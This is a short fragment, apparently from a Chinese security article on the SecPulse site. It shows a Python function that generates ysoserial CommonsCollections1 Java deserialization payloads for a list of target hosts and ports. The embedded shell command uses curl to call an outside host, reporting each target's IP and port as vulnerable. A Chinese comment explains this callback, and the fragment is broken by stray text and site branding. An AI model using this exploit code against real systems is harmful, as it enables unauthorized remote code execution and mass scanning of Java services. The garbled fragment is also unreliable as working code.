 def check(l):
    t, p = l.strip().split(',')
    print 'Checking: %s:%s' % (t, p)
    cmd = ('java '
           '-jar '
           'ysoserial2.jar '
           'CommonsCollections1 '
           '"/bin/sh,-c,curl http://.158:8000/?ip={0}:{1}\&vulnerable" '
           '> '
将扫描主机的 IP 和受影响服务端口回传
           'payloads/{0}').format(t, p)
    p_path = './payloads/{0}'.format(t)
    os.system(cmd)
SecPulse安全脉搏
SECPULSE
-安全脉搏-